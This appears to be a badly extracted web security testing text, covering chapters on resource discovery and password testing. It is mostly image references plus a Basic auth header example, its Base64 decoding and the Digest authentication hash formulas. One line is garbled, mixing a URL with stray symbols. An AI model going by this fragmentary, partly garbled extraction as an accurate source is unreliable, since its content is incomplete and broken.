









## **Chapter 04: Resources Discovery**











http://www..../test1.txt  $\frac{\pi}{4}$  + ◆ ) @ | www.scruffybank.com/test1.txt aaa











## **Chapter 05: Password Testing**

Authorization: Basic YWRtaW4xMjM=

YWRtaW4xMjM= = Base64(admin123)







HA1=MD5(username:realm:password) HA2=MD5(method:digestURI)









